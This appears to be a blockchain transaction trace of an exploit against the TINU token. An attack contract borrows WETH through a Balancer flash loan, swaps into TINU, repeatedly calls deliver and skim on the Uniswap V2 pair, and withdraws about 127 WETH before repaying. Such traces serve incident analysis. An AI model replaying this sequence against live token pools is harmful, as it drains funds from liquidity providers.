 2 → CALL [Receiver] attackContract.receiveFlashLoan Calldata (tokens=[WETH], amounts=["139,039,729,301,264,180,297,254"], feeAmounts=["0"], userData=""
3 → STATICCALL WETH.balanceOf Calldata ([Receiver]attackContract) ▶ (139,039,729,301,264,180,297,254)
3 → CALL WETH.approve Calldata (guy=Uniswap V2: Router 2, wad=104,850,000,000,000,000,000) ▶ (true)
3 → CALL Uniswap V2: Router 2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=104,850,000,000,000,000,000, amountOutMin=0,
3 → STATICCALL TINU.balanceOf Calldata (account=[Receiver]attackContract) ▶ (1,465,904,852,700,232,013,011)
3 → CALL TINU.deliver Calldata (tAmount=1,465,904,852,700,232,013,011) ▶ ()
3 → CALL Uniswap V2: TINU 12.skim Calldata (to=[Receiver]attackContract) ▶ ()
3 → STATICCALL TINU.balanceOf Calldata (account=[Receiver]attackContract) ▶ (1,733,769,909,104,888,397,946)
3 → CALL TINU.deliver Calldata (tAmount=1,733,769,909,104,888,397,946) ▶ ()
3 → STATICCALL WETH.balanceOf Calldata (Uniswap V2: TINU 12) ▶ (126,994,561,461,014,981,232)
3 → CALL Uniswap V2: TINU 12.swap Calldata (amount0Out=0, amount1Out=126,990,751,624,171,150,782, to=[Receiver]attackContract, data="") ▶ ()
3 → CALL WETH.transfer Calldata (dst=Balancer: Vault, wad=139,039,729,301,264,180,297,254) ▶ (true)
2 → STATICCALL WETH.balanceOf Calldata (Balancer: Vault) ▶ (139,039,729,301,264,180,297,254)
2 → EVENT Balancer: Vault.FlashLoan Calldata (recipient=[Receiver]attackContract, token=WETH, amount=139,039,729,301,264,180,297,254, feeAmount=0)